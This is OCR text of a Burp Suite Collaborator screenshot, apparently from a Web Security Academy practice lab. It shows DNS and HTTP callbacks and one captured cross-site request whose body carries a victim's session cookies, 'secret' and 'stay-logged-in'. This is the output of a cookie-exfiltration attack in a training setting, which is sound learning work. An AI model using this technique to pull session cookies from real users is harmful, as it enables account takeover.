 3 2024-May-29 15:26:10.556 UTC DNS rupjcr7pb8sabz4au36yi0shd8j27uvj
4 2024-May-29 15:26:10.555 UTC DNS rupjcr7pb8sabz4au36yi0shd8j27uvj
5 2024-May-29 15:26:10.601 UTC HTTP rupjcr7pb8sabz4au36yi0shd8j27uvj
6 2024-May-29 15:26:13.323 UTC DNS rupjcr7pb8sabz4au36yi0shd8j27uvj
7 2024-May-29 15:26:13.332 UTC DNS rupjcr7pb8sabz4au36yi0shd8j27uvj
8 2024-May-29 15:26:13.354 UTC DNS rupjcr7pb8sabz4au36yi0shd8j27uvj
9 2024-May-29 15:26:13.798 UTC HTTP rupjcr7pb8sabz4au36yi0shd8j27uvj
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a48004104c54cd8809562bd006500ee.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a48004104c54cd8809562bd006500ee.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=wIY41kBHaOMH9PgtZkTEAJosvEHx32TL; stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI